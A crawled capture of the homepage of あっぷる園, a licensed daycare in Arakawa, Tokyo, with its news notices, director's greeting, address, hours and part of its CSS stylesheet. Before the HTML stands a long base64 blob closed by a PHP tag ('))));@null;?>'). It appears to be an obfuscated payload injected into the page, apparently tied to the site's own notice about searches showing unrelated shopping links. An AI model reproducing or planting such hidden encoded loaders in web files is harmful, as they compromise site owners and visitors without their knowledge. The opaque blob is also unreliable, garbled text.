87FKZPA9AJNSiqUtpjHsxXZLNbN3GUOzob9pIZlpyx3+1Q7WOOUuVRd+ysIy+igVuKPIjk6fU368w5SI3z4pRuclUN2xABKFF826E9bchCix9Ty7j6ay/pAYuIUT4GCz1+gaC3CL11FIkuFqgh/DsWQS79148xQDmjkV6lSt8/lhIgj0jhlPg326K0I690dpfmn4i8G6ASZ/goFYl0ht4N+LoeHMZ2KL5wYMzVeS6fGPgxOQmBpeAyqLD5W+qjHUEVYCjxLppwZS4fklX3AD325eJ6FN5JuBr6GqbcbfHaIOGJ95q7TslZGUNJjvrmoC597kQsEm8/[base64]/JxwJiuKb1VwIWZ85FtRFd9zh2+5q16vAqral6yOLs4tgwvMrxuZGiNoPyuJEis4eqd2g9SU9j4Pwj4FC0udlmksZSbEheVXQnmMdQ9uutDTnVmn6c+NKcQKR2G9BOq9z3bWAylsMvR9WIy/yeojDzoIOJkgJu0LWPvwIsS2N3NlcViCuY/kWgYllCl+0oT+butoMmWM5Je+kv4pHep1JXzuDPACvqjZTq8zGPRm75eSjeco/CBMoCcO1NZrX7mbPzzFq1j8BIrSxFpy8NFJ2bH7h017LQa0Rj/SfzXx0t9CqcgbONjWLaHgSJV+SyRfPNJxoPpaskyudE3t4QHQn6SWgkx4P1/KMz+zeR7mrKP3PfjccJd91oYblVjSl4osLyqksY91Tk1kIvN7mPoFVd3/SbY9YH3Xqa4MkL/LSlgztNpsHojJdh2VcWzhY+bYlyVyCEK2OkpC3NrXDxlx7aiNLbkmL3PtJizzUJ2t6MpUxGo4dDw9nFwIAHUxWRUbef6wLvqNp912mPBX72n02k5JUj/PpqS2s/gZoGfy6ygUbKoPCsuXCSVu1VV+c01ptF08AV3ryK5CNoApbwPzs8H7iP+RyIoCZU2rB0boJPuA9Kic4snBG0PravsDFGXi1AvCrVI4lU4HSjNKpT3GHpY4qSM9FKoqR38llohp34THwOqjwZG/LrsJwiD/An1axCc4V2VRXO4EnEXQri/tA3C769qZWA91GOUGmfbyUn36facXHev0WAkGXacqng2OV2RN0+bkjuePjGU3wOnEVqFwqKiJrOiNVpRF77EpfkGevbcxFZUYFgFdBH78xNQp/aDasxrutLNNe3w2p+v7Kt8T3N73luv2laaBZqfDWs2RZND3CjAYetrsDJF7pNH1GXi18Pg3gbTeVeUbhjlIIS3se00ky665cx9vDHve56b7qTVcDnck6TX6ruABRDGVroHy+1cRxVv4PodpL5JZlkAlo1qqdAr0SkhD1QUI22It/KsLkSGIopc0eI8JcE2/s01jbCXQOsX93B32QiU15mOriMCNZkNquKrKUn8GtUElyvkEI9btuTHhJCeMUXETuvW8IlrWrHsYq4BGMFwbHy1uprvJTlXULSR9zPpfE3yEDri0J+40Ktfj4ZDz1Tn+X+h9qrquuQG9wMSFq2BIAZ8eRTa+7UhIBczo9Dk/aYTToZnz29HsCh619d+MFPqZyDSSCQC8hNM+42azBfrLmVQOgAfRdS/fWrSSfNqH+jgUxBg1En3QI6RNR9TLKLTipYKHkCW2N2bvHA/G0Zh96hnQXryiJLpS8WYOeZL6AujXfChhdFvjqXYoc6YsWeKf27kSonak5d9/0saJMZfk5wO+MSdth69gWDsv61CwaE45iPCviQDLht6CofmGSAWCxmd1WP8dFjNYRHXWXbNS9SrrTpF0xuYFDlpKz7d5ngxrLl8pQMgLSQADolrfOl+pGmfcaQGG8/XYTYNVNzKpTTEXnafUAc7+B+AUO6jpOQYWIIpc0fFbR2Y70LIDeJWvigRlZvyK1kH+FrjQIXhKQu5r3+snn9+H5pXLA87mYwo6d0kp+3d245Qirxwf91ejGshpnCwl17QC6mvwYAS09tFlAGSUP8CX75YIqiBZ8BxZ4rdFFxuf2D0Gp/oZEILrFHZMG+fhmtlqEkf2P7O84yjTE3W98FMRAK77W4O2mhS9+cikYKZujybueIDTQ6jJ07lxbhIhWrgYh+6ZZd4zijLSL2T4fg4Vn2TYwGtlvqYiaUzVbKhZi9Vx1NTJjmpfuRSfS3y+VAMQAQZUiuBvd7hd9Lgu7Dqx0457hjvQ4dUhZtDk91UCbg/VyM2M9L+NRVaAS9UbEDqgbRVQrDwe7I6FmfjCYC83oyMuwQPYhtKS64jMBdbojxXCOXzT4AJvZLre7iSc+inoup9PDqIJMmyQdCLmf8hafS5qwcVAilvqMy71fzH6mVTtUiBUjn8a1lEs52IhOXcHW3E4XyYM2ls0T81rpwjN+hpj71FhaK6JxxaLqtIA1LUHs/sE5vuRxusJmBEWOxvbExy7nJf92R4ArRKWk6vwQRI3bUzX5uBIptZXchf2M7k2QwFegunvb9ZocUjqBWkqPUfGDGlD1Yc+XkjXfNME5Ch9bioDWAf7l4894mmSVdhtXuLI3ZyW+DT/Ld5wj8Q3TC3ZEm7FHBKC7piSpKX5XYed6KnOylMy6nFtriIpaBXeWd5Cij5grmOuI1NzwONaENkJY8tmoBlRQvZtsYehckQym83dBgokgN01/J4qoAwy1GuwsrKMKik8wGIvUFF3a9iOSjfdBuylJ9DTI4sPigGLdpKmRjKuF1lL00rY3NUeB1sjt9Lguowcw9OdLIyAX1tgL360ssPisbGalE5zCjnSWbHkXGJOMD0TkjOriqSYT15DSn0TTajubLjDwJ8eYspHjbS4AHISoTVZCm/Zfe4g5pG2lbWfcNyx7TDqOwt1360TGoKyWv4H1zEhIr7ijei9XfEeednftsQIOVVwCgQq7gH8gF0Zfd7Ji5vqadMSV7g2eAYBEpXI9B/[base64]/cOpBD9ujlOp5sVTvKO/y6hVkDq9dhkNvSfsbZwa9zMNAYsyaf8a/GkvxHTxKgm819TVMveMZj4L7TLnxo2bT68Aqc2i9oHBjuoNXwU/LPvcQWX+wRwxHxl7PfyyncCV/ClsWHWX1jLKqxydHyLvjm/1x6JvvibBMs0KShKHxcSe1p8fjYS/[base64]/[base64]/NqHX9tjaOnuDhR1uz3Xl0Z4vyQnsYR0A7a7k1W+8cEiMG068Cjr5d+mZ3U4ihUSw3qQmQGm1q3Peu/[base64]/zt73Hi+Glg46E4GvmdgZfJx4/f5SC67r8uXwb0Vs+0w2gBVGNPPhcGcITOsBvuSykui921jg2oqhmyjSYLUhG8ZU+GXk3jJV7hWmUdloneHSU1t5L4Na2N6wyoHE9rLnh+RC5D91Hj0roU5mmJAmgFy1fPGbLjiz68yU1Q2UyTO5d/uBN4p7SzvGkcbq/dGlQPPPWyTvgXMQ0c+SngBLObdfzviqQGcCtaHsZ+VMNdTt9KnknprZ6mbii/G5ysVCZGBcapGwkG3Uo1/clNRi3+OnWXtSOzucaeohhnaUHJ3h9bw+eIfeo9H5G45aMhWzvTXvSC8rQKV4PxnDxVO3UOxWovQO+4pVEW3I/[base64]/jOokJyJW8qbmC1I3EywOSMN6dJi9UvxmbrjZfN8e1g01ZkryC3RKq+HovtF2mAWeWuxZVG9UmJf9zCWMjkfjHin5ZX9ge3nCeYUTkQ6RLFvyoB3wSZLJJWxzpXLYmP/JDBVGc86U8yc0n9UhGgco8OzsIwSrq52rc0YAkixmkR9Ya+knM/1BVXY3D8rW7ROaTepqMclw4R3K2+ZlZW4uHL21bUVNAF4zSuAMff3K96NBXF5YF3EKPu5HWwxt6sjBGng6JCWa8+kiwC4i28Sgskc5v/VlH7UekaKPIjhYvp1aohm4GN3mI0UglmXp3L+67ECl9+/[base64]/YYTzCdtqktJc98VIZKM/P14cgvv4X5PiARQyvmCD+yoejrvlSKUp1qyScb2/Ngx0VvM/moTwmEv40BcDEXgJNP4FF+sFy76Sx5MJZ48F5+fTKGMg8xtrTiIGNJTiBSq5hawpDfBQRzdco/lmljNR5lPydfQDeiQYgVa1Hqy8b7mAuMrwaukBThwtd0mkSTxk8n5ykFuHIxwuJi6Z1K5TP81/CQ9D+FPx96QCgrTwJa1sD6ornOVkheOCIJI/[base64]/CPmY7su2aorI5MYRs0eT8tmCpKbwH7rMQM8dIN7DszH2Nb4QBXuTHhK8VvhOVDBN6GSd/0Kf4w7Sp9w0XC4tcwpWslUpVnEAoa5EjRt8ucNavFE24wqyE989rRXz3x01DnjDgBfn+a8lb0XLT4wwreOAepwRMiPODqpxZsWmzbqGN+KtE0ZkCGF8DEG/Jf1ADWwdvrYvamLHmWedHsDoz17KRZmdCA/R9FDzRPTT2lQ3QlAbiBLi0YM0eUjuttzbQEp1aUA44n9YxdFs1I14L1H8NM1HuxxaEhBLGG2mqGjb0IJn9m8FMshigEA4/tLOVbvkQUbFiHBFYwuRJWwqYPgajJbLw07iKdqgBoyfc6FPrBWPyHdjRBJ5RLqYtQAd+utQd254D6brOYiYTEqh8b0kkGhDLIVJTQEOucMTwaT+hwlvBiJ6hAcVwne0d1WrAtTEqMSbjVBqf1WnA9OqiN0fhAGWs2LE8bMt8p58/vM31nm+i/KhteQ7l+IRv2TIzBO4X6YDL0IrSp8u66mcHmFskUoAXZrvhw9+h4ygYHnPaMI2hYwsubEg5x0iSfbASPN8GuqHa0lXCevDB9WN7jlthDd8OqcCMWgVDN7n1COfK9wQGeV+Hw90V0aBRc7ZtEpjAlTqV1WovaRvCR0tevp9V0YhfDEZj+2Be8cgwtn1WvI/N6Pg7Zdjg5g8ixMXZWKLHi3+HfxqdFotYztzF++NPz00k/KLv2F6y5Lv1H8O9bYEWc80X32VZJr3HGGrm6NBpr4q/Qqu26tMUxQEu6s373tjUxE31/hmsdb9TI+yTZXM/Krd1FmSkKbBTlGt+7ncFa9A78Ky3Vw5ke5Dg35zdMy+obNdVYvA3fWfHcHsx6WKVuOHzrsgoKh09cxr+5Eu7UkFY4D5w9L4h+Uj/[base64]/wg6yTBkd8nggrCetwvES/iE2Z58j5WHwGY+u+cppovNd6joo3q4GdWyPwm16+Eefwi36xb5zApvEO3wWe9dEAEqloH3YZmqwDkKHNLaOD8NTKB6TVjvmoOHh7IKxI3/ID3vrb/rMW0ol2XMJXqtUcmSoZi8tSXs7eyNMAEdipTt/OlTRyX78Yf4ZuMffuKKGli0jTPNHz9eL82L8ggjJUx9n4ukSDgqgkciCvg8VdHCCA6Xmwvzz1SreeteIvOQ8YeZ5ikJfGANFm9PN4/N2HEVidoF9OS2ONUnBHW8PsHzRSCjnvrAeiJGal2ZlbOjASwIxw1088z78Fmu9zCjtssul6jm7n9nXUoMMHVQc34Jvrqlb9t8SdLK11Co1P16V6xKnyqHVcYmX7YIpaOnshROqvo9bH5hKO9+O7KjFTTg26REE+SPZScqbYfZQ/TKQHT8cZT9zilP34W5XSawlH9FZL6RhIX53pxZcyM0Bb+co1VUE5oforSznJiWjisoQb0/a+WwNwoQgLd7jR+OSx9txTrnEMwDFwl4JEW/AVYJOWjTtQPlDNhRmg5hBHUziaM9O/901v1dvT9G1YhoOobhWWONKcUk0a2Ko+IH5ShSYwQbNgc/i6Kokh+8kJIKRjF+D8CiQ3MOfv09hIZHYj1hCaVzYBoCRoLKPtCyxdKrN19x8kKWAyXA57RydbaeBlxx+8vtfpurYMVVP823ddMEbnJKc0ieRhxWSCgp3oca2W3wynxFmdzOGyCmTpEyDtn6y0pzzHnPOqVKGhaeXeqFImylWNO6PsxEaw/QgRvSvKP/ZL6tLlbVYVlV8pMUVlxPZlUi21RqNGTrYOSrVc+3G873kEXS6ZufSXfmsAmkatIjSq05/WCop6RpuPR8lninyXQ/MpZRFPkRLUeFUY00toun4xsPNB0h7SFYrJp5sw7jokX/eK44Amv+yxLFm3pDLaAqKG7SBj6wcOsfgR11itkKCH2AWSQXpJpBMmjccvtZo0jvSeAtdYiiCLj1E3cczi7CnaqhuJCLNoqTIXCvvVHUByEUMuxBnY/0uIfanab8UBtkgYPskPNeFWnEnDL4IcB2jM2yiZ+cbDutQcyke0FuGjcOxKw3bwoHvIiQnrnA1jhAv04FkI4YZE40xcf2DBhhnywyFCI0ziWGKTMZNgzyCSt66Q5j2vwtaaG7ygVARAMB+6JXFnIC4UFcA8pCXy/lQDzbH6ElzbnY9UOrNiVxhwK4V+Ysj5g/oVci1i0GIYa671TTg1oVXmrg1hbneZHDPwmKMUrbXPkhOpxQqft43Gf55+OUY4xkODvxFlJTr3R1qPYRk9N7/[base64]/2skdWz4ac8+eRxY5eU76u11Frx16lsBQH2H1stNRSrtGOFXvpyXK30HjdW8tUwq5euEdRHX78pM4RWM0CyML6ATs+bPsMrB0w5THFi3PrFhPxkxLRZBDKI/UCcqpcBekLDdP0P41cZ2ystqz7y+vfANbBLg30h2k79yBuxDwctCc1hNAAOUhbYYPyg6IAfo8xiHKPD1cnRPmkbdbaxg0DpLG9XWMq3alWzwaJ99geT23tbeV0/T6/H22ky7x0C6FviqjPIRfCkNWZEOXfXx1VwyS5lQ1JsaCEXDVqQqTJBh5uDf91DUo/eNQ++UHsRbLeDjpMDwaLKq80jAcek5siP5+h8WZYeE8ifrpMRvrJ53GYfL26WpjKDr6syJAnlHQg05ktiAfIlunJe6uLxORqM4jtIQApbagkxFU1pBLM4etg6XJPfsu/Auzn5mYtmU8BqEe+oT7AW0u33jQrilNhm0B+1LDGFA1QHzi366COe2/B2RcFUsD1wtiHTRNz6fP3QoWUTuX2jnY7ju/+rT1Hng5ufhzv0vgQz81RvnCx47xodee3OiTfZA190ck+W9k5v1lhVZ1OOsmk6NeRR9BPZlxpg1iwfoXdIiTPgluZLxaaiPxDL+OKXPPvAZGipapIw+B/3qzz5n6OeyDN+ooxSWFGVUxHfb0Ue6UDATpnXuGYyacuTyZzv7jPQTOgs45tKm3T+HsT6zYRfgijyiRrrb3EdePSBvQfGGssP5sVedQvCMPcsHgIik7K+aJHV6OHr6LxO1lDoBBVXx3jDloVIC/uDp9ZZB4Vbj0khmJvFPFkk9CEDNIoNqxgMpuHvqxQuOcHfK1YswrntuMO/[base64]/UHnZK1urBBtcypHsWrDplcS7r3EMrvlncCHSQUQYrOGdFqXXTjvMyuM+Jixgr2uGuWaSotfrjQQWC0yaItl+a7aM2nP+cbSKKv8kOhqN+o85mkH9gkXOhe8rRa2ycg/iY6zTB8+RjRwAZvtPmbUo2/pA1eacAhcgcx4UECAnf5nQKMwUfWP5jYSzBL4bPoMPyEOkTRG+CeEvektLsUsj8+Ou4nEmgZ+/6C4Y8OXU3BE1lTmNPuxQtAjHn+PwXG88xHrEdoUpv/Vz6AMR/HWd7SmjUceLSd5OBquzEO0U92RgdzfX3Ccc7tX8m7BDJSpDxosn6QeDhh/m6ECv4ukWH1Cfk8nY0THdQeC+2Rj03QJ3owXAvFJKx1tSJrvZfENI50P3+UTmm1b2adik2IQdDRZ4Ngqz86QXVRjYFLK6hEEKx7+e0W/JPVdF+QgL0M0yCuWhjHEOcDTfrCDqPuz2MdzCkL4ItOdGxHv0rkBttSN5T/Sio4NMQXzhunxT8XnOiPsReu+xKPP2dAdG/8OsCUm3fkxNw1n7skBm5L/XVyGrEBvQGAMwg/Rgip30xqRsMgSOx6su1x55mNaQHPYzaWPhZTFBlGlh4euLJVA/1AMIfNQtqPsY0NA+1Oq6Q4rTEdXRJ7EKE9ONpB+PS7BQ6TGa/NNiCF33raJmUgAVvzy5f75gEUlaFAYo1gQnt3KYagYW4Y0cjbeLr5fp9dZtIovHOGu7SiloyrhVXyk1uotcj9gaQm+A4RydpsabQ3J7lipTjxDE1ht1CBtCWMNPukXFkoyxzxZnfw0yb/MNWjgc/YrPGSbhY7L2inL71274oJQJ4hGa4f9XMOSsFm0vwvzeb8gp9JCkWWff3uZNjoextzjprKKuux8586mlYmMMkrSSKdBgiqsO4mvOjfbpE/uzVZyhrk5xAbLDLNoDw7g7x7TVaPt4jisf6W2dwyb+kDNP4jSdwXAGW5Jt65lzXHWgn5WaUy+ZHwXNT27IWBkllvrtEuxVWbhyUjwiBi87TYS3L0VEDJ4MaKhHz1wOlQGW8IX5/i+DvnjWqlWuBt89RljYC/FUkbQ9MNoIwF8ApXBa1eySTDMWYOVKgGtDhewlCPI1UbGS21QUKIAXdYet19C1cyRv5ae9rPxja06nTJkOJjGyZD0sKqT8HBtbBY8c4DF0HFZGI78x298jBcxE7NMi1z80p4iQEF2CnvtNSXRC/[base64]/ojAoBgoKe20jDgrWX42AlGVJKB6/RHrcl7jifkV+KYzF3y2cHm5rz8UQ2yNVNGxd9SMEK1rreMJ6wTCrmw9UmeX/XBUO1fgtA4IzeRWEkK8mj9DzONuhcIiUNbxeqBe4ON0t0mz1N8gq+Y4mhYWlNyCTz2rVshFlrCnk9VGfpWVULHO4fR3CquoceHmEnzGNI7h+DAPshvXZ7JSc1NmDZNYSOLMM0BZDj/KYzAIi1DAzFdLjbUoY4dXJlaNxGhwzUXJRdL33tqj/bVp0uaZEmGPQbXpIBz3vCrHIAHZc9qvcJkRmjKCqzfIHEw/s2yR1gwx5aonxhgfRtoe6ctrF9KiUspcBeaZPdUOHcSBAHyzsLORsd4Xw+vQSQux2z28uUGp+502R8kezgbNVeul/qCRnrU4NnHkbYXd/JDMcMI/JtXH53ylwpamiU9ePmiQsYgj9qySE6i9QWTD1KUEOkZAKOq3AJshypN2w0vW+qBcfIdqMg9147iwBKxRDTNVrU2E4Zi1y6bF3xqKbot+pd8YnRP38ypPuGHWAEtcoQ2JDuNw1fJ6pnhvPKUl8AKJTtlrlYxNg+gLmf984lEqpUurTkp9W3PlKpkIqbrr7N71mknz/jxEV4p4T64hdrdq8y+x6+NW7zWgOLxZBlur+4IFabiciY/DId9upOxUL/23zZO9h0jm2anM7h7Eii2QxsSt30/JckyQ3HQC4KU/6xGIj9ifnuFgDh3IiF9oPReFROJ/LGBXAYR7daOumnLxYQXUCiWzNHzm2DVNqBNK7MONC3k2TIABPobVV29hEwg4si6GoZ1kvsi+HkbljD6tdc+LLgXPiA99K0pu0eyLIMEKKHz2CPVnk8uBOGjpuAkwQKBkBRbfhxopHGguPpuFDLFyi/guuW27KJ9EoPf6QydPl5cAKAxPWNdfoFKnavBY1mBHmdWNRXFGJD5egL+V5eBDHqVaCeOIY9+sACWGYzHzMZyzwZ/[base64]/Uuo4/gXgBXXoAg4IAEpXM94sscrPZRfDMsOlGDcAIpxH02+sRMmuuCQVeAbSSGywiCC2Aaf0YBwD5QBwILO/4/9oz+P/rc/j/ovv8f/2kcV++/8X3+CO/+Emf9/NTX/38XO/f3dP6/9/eHef/e9XO31ouv+v7/64z/v5I7w7n8/6U/F/z/8ff/hDX/3/G97n//01+/9/FHv/f0B7/38Pf3sj3/v9S/9/H0/7/p1/z/KRFj3iL+f4fen88PfNvZX8/8wW9SRt99fz/iNej3qr+f5855/bX8/1p6Rt5anvSZm3xr+f/auZ/IPeav5/jT/Sv5/lduLbz/6/n+3ircHvHX8/61t7C/n/fbtVG3+r+f9g0q28Vfz/XHaHj3hr+f4O82+Vfz/Jef8mh761/P+pf8/6/8r+f8czxq/2/6eqe/+f+v/3/pdGmvtb+qqlWRRDWdF+4A+2scP6fnMUmYpBjeOYs5g2nthOZMCDbmAsYYq+526yuuu17xN'))));@null;?><!doctype html>
<html><head>
    <meta charset="utf-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">

     <meta name="author" content="あっぷる園">
   <meta name="Keywords" content="荒川区,西尾久,認証保育所,保育士募集" />
    <meta name="Description" content="荒川区西尾久にある認証保育所です">


    <title>あっぷる園/トップページ</title>
    <link href="style.css" rel="stylesheet" type="text/css">

    <link rel="shortcut icon" href="http://www.apple-en.jp/img/favicon.ico" >

  </head>
  <body>

    <!-- wrapper　-->
<div id="wrapper">
      <!-- ヘッダ　-->
      <div id="header_box">

        <header>


            <h1><a href="index.html"><img class="logo_pc" src="img/header_logo.png" width="318" height="100" alt=""/></a></h1>



            <a class="hoikushi_bosyu_button" href="kyujin.html">保育士募集</a>


        </header>
   <!-- ナビゲーション　-->


  <nav>
          <ul>
            <li class="menu_1">
              <a href="tokusyoku.html">園の特色</a>
            </li>
            <li  class="menu_2">
              <a href="annnai.html">入園案内</a>
            </li >
            <li  class="menu_3">
              <a href="nagare.html">一日の流れ</a>
            </li>
            <li class="menu_4">
              <a href="setsubi.html">園内設備</a>
            </li>
            <li class="menu_5">
              <a href="nenkan.html">年間行事</a>
            </li>
            <li class="menu_6">
              <a href="gaiyou.html">概要</a>
            </li>
            <li class="menu_7">
              <a href="kyujin.html">求人</a>
            </li>

              <li class="menu_8">
              <a href="access.html">アクセス</a>
            </li>


          </ul>
        </nav>



     </div>
      <!-- ヘッダーボックスとじ　-->





      <!-- メインビジュアル　-->　
      <div id="main_visual">
  <img src="img/main_img.png">
      </div> <!-- メインビジュアル閉じ　-->




      <!-- コンテンツwrapper上段　-->
      <div id="contents_wrap_1">

        <!-- お知らせ外ボックス　-->
        <div class="oshirase_out">

         <h2>お知らせ</h2>
            <h3><a href="oshirase.html">お知らせ一覧</a></h3>

          <!-- お知らせボックス中　-->
          <div class="oshirase_box_inner">
              <!-- お知らせボックスのインナーのインナー（スクロールバーを短くするための）　-->
              <div class="oshirase_box_inner2">
              <ul>
                  
                  
                  
                
                    <li>
                      <dl>
                          <dt>2024年2月7日</dt>
                          <dd>ホームページについての重要な注意喚起。<br>
    当園ホームページのURLを入力し検索するとショッピングサイトのリンクが出る場合がございますが
園とは関係のないサイトとなっておりますのでアクセスしないよう、お願い申し上げます。
尚、「あっぷる園」と検索して出てきたリンクに関してましては問題ありません。

</dd>
                    </dl>

                  　　
                  　　

                  </li>

  
                  
                  
                  
                             <li>
                                 
                                 
                           <dl>
                          <dt>2020年9月16日</dt>
                          <dd><a href="https://www.apple-en.jp/oshirase.html">
                               (仮称)オランジェナーサリー改修工事・制限付一般競争入札終了のお知らせ。</a>

                              
                              
                              
</dd>
                    </dl>
        
                                 
                                 
                                 
                                 
                      <dl>
                          <dt>2020年9月7日</dt>
                          <dd><a href="https://www.apple-en.jp/oshirase.html">
                              (仮称)オランジェナーサリー改修工事・制限付一般競争入札参加申込開始</a>

                              
                              
                              
</dd>
                    </dl>

                  　　
                  　　

                  </li>


       
                  
                  
                  
                  
                  
                  
                  


                    <li>
                      <dl>
                          <dt>2018年3月8日</dt>
                          <dd>メディアにあっぷる園が掲載されました。

</dd>
                    </dl>

                  　　
                  　　

                  </li>





                  <li>
                      <dl>
                          <dt>2018年2月27日</dt>
                          <dd>「とうきょうホイクマン」（よしもと芸人ランパンプス） 認証保育所訪問！

</dd>
                    </dl>

                  　　
                  　　

                  </li>









                  <li>
                      <dl>
                          <dt>2017年6月1日</dt>
                          <dd>あっぷる園ホームページをリニューアル致しました。

</dd>
                    </dl>

                  　　
                  　　

                  </li>

              </ul>

              </div>    <!-- お知らせボックスのインナーのインナー（スクロールバーを短くするための）とじ　-->





          </div>
          <!-- お知らせボックス中閉じ　-->
          　　　　
        </div> <!-- お知らせ外ボックス閉じ　-->　
       　　　 　　　　
      </div> <!-- コンテンツwrapper上段とじ　-->



      <!-- コンテンツwrapper下段　-->
      <div class="contents_box_2 clearfix">

        <!-- 理事長挨拶　-->
        <div class="aisatsu_out">

          <h2>理事長からの挨拶</h2>

          <!-- 理事長挨拶ボックス　-->
          <div class="aisatsu_box_inner">

            <!-- 理事長挨拶テキストボックス　-->
            <div class="aisatsu_text_box">
                <p>認証保育所の特色を活かし子育てをしている地域の皆様のお役に立てる用お母様の立場に立って運営しております。安心安全を基本原則に、清潔な室内、元気で明るいスタッフによる目の行き届いた保育、絵本の読み聞かせやおいしい給食が自慢です。いつでも見学できます。お子様と一緒に遊びにいらしてください。少人数でアットホームなあっぷる園をどうぞ宜しくお願い致します。<br><br><span class="rijicyo_name">理事長　毛利　千恵</span></p>
            </div><!-- 理事長挨拶テキストボックスとじ　-->


            <!-- 理事長写真　-->
            <div class="rijicyo_img">
              <img src="img/rijicyo_img.png" width="164" height="164" alt=""/>
            </div> <!-- 理事長写真とじ　-->



          </div> <!-- 理事長挨拶ボックスとじ　-->

        </div><!-- 理事長挨拶閉じ　-->


        <!-- 所在地　-->
        <div class="syozai_out">

          <h2>所在地</h2>


          <!-- 所在地上段インナー　-->

          <div class="syozai_box_inner">
              <p>〒116-0011 東京都荒川区西尾久1-31-14  <br>
                ハイネストミヤジマ 1F<br>
                TEL:03-5692-5577</p>

          </div><!-- 所在地上段インナーとじ　-->

         <h3 class="kaisyo_jikan">開所時間</h3>


          <!-- 所在地下段インナー　-->
          <div class="syozai_box_inner">

          <p>    午前7時～午後20時<br>
            休所日：日曜日・祝日・年末年始<br>
              （12月29日～1月3日）</p>



          </div><!-- 所在地下段インナーとじ　-->

        </div><!-- 所在地閉じ　-->



         <!-- あっぷる園ボックス　-->

          <div class="apple_box">

              <h5><a href="http://apricot-nursery.info/">姉妹園「オランジェナーサリー分園」はこちらから</a></h5>

            



          </div>

          <div class="apple_box2">

            <h5><a href="http://orange-nursery.info/">姉妹園「オランジェナーサリー」はこちらから</a></h5>

          



        </div>







      </div> <!-- コンテンツwrapper下段とじ　-->


      <!-- フッターボックス　-->
      <div class="footerbg clearfix">
        <footer>
          <p>Copyright (C) あっぷる園. All Rights Reserved.</p>
        </footer>
      </div><!-- フッターボックスとじ　-->










    </div><!-- wrapperとじ　-->

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://apple-en.jp/style.css
body_size: 8079
content:
@charset "utf-8";
/* CSS Document */


/* ========================================
リセットcss
========================================= */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-style: normal;
	font-weight: normal;
	font-size: 100%;
	vertical-align: baseline;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
html {
	overflow-y: scroll;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
input, textarea {
	margin: 0;
	padding: 0;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption, th {
	text-align: left;
}
a:focus {
	outline: none;
}
div#test {
	text-align: center;
	position: absolute;
	top: 0;
	opacity: 0.5;
}
/* micro clearfix */

.cf:before, .cf:after {
	content: " ";
	display: table;
}
.cf:after {
	clear: both;
}
.cf {
	*zoom: 1;
}
/* ========================================
基本情報（全ページ共通）
========================================= */

body {
	color: #555;
	font-size: 14px;
	line-height: 1;
	font-family: "メイリオ", Meiryo;
	background-color:  #FBDBD0;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-top: 0;
	position: relative;
	overflow: hidden;
}
/* ========================================
ラッパー（全ページ共通）
========================================= */

div#wrapper {
	width: 100%;
	margin: 0 auto;
	background-color: #FBDBD0;
}
/* ========================================
ヘッダー（全ページ共通）
========================================= */

div#header_box {
	background-image: url(img/header_bg.png) ;
	width: 100%;
	height: 240px;
}


.logo_pc {
	width: 318px;
	height: 100px;
	margin-top: 45px;
	margin-left: 65px;
	position: absolute;
}



/* ========================================
保育士募集ボタン（全ページ共通）
========================================= */

.top_button{
	width: 300px;
	height: auto;
	float: right;
}

.hoikushi_bosyu_button {
	font-size: 20px;
	width: 184px;
	height: 61px;
	border-radius: 20px;
	background-color: #cdb7d3;
	color: #fff;
	line-height: 61px;
	float: right;
	margin-top: 70px;
	margin-right: 35px;
	display: block;
	text-align: center;	
	text-decoration: none;
	
	
}




.hoikushi_bosyu_button::before,
.hoikushi_bosyu_button::after {
	position: absolute;
	z-index: -1;
	display: block;
	content: '';
}
.hoikushi_bosyu_button,
.hoikushi_bosyu_button::before,
.hoikushi_bosyu_button::after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: all .5s;
	transition: all .5s;
}

.hoikushi_bosyu_button:hover {
	background-color: #F14767;
}









/* ========================================
ナビゲーション（全ページ共通）
========================================= */

nav ul {
	margin-top: 180px;
	width: 100%;
	height: 64px;
	padding-left: 30px;
	background-color: #f1a3a1;
	position: absolute;
	box-shadow: 0px 12px 5.04px 0.96px rgba(114, 111, 112, 0.14);
	top: 10px;
}
nav ul li {
	width: 110px;
	font-family: Meiryo;
	color: #fefefe;
	font-size: 18px;
	font-weight: 400;
	float: left;
	line-height: 63px;
	margin-right: 5px;
	text-align: center;
	}



nav ul li a {
	text-decoration: none;
	color: #fff;
}
nav ul li a:hover {
	width: 110px;
	height: 64px;
	color: #7b7b7b;
	transition: all .4s;
	border-radius: 20px; 
	background-color: #F0F7E2;
	display: block;
	
}
/* ========================================
メインイメージ
========================================= */

div#main_visual img {
	width: 100%;
	max-width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
}



/* ========================================
コンテンツラッパー(全ページ共通）
========================================= */

div#contents_wrap_1 {
	width: 100%;
	height: auto;
	margin-left: auto;
	margin-right: auto;
	background-color:  #FBDBD0;
}
/* ========================================
 お知らせボックス（index)
 ========================================= */

.oshirase_out {
	width: 900px;
	height: auto;
	border-radius: 20px;
	background-color: #B0DCD5;
	margin-left: auto;
	margin-right: auto;
	margin-top: 22px;
	padding-top: 10px;
	clear: both;
}

.oshirase_box_inner {
	width: 850px;
	height: 200px;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 10px;
	overflow : hidden;
}

.oshirase_box_inner2 {
	width: 800px;
	height:180px;
	padding-left: 24px;
	display: block;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 10px;
	overflow: scroll;
	overflow-x: hidden;
}


.oshirase_out h2 {
	width: 150px;
	height: 34px;
	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #F7470D;
